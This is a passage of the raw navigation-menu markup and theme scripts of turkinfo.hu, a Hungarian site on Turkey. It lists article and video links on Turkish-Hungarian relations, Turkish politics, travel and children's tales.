          <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2834";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "709";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
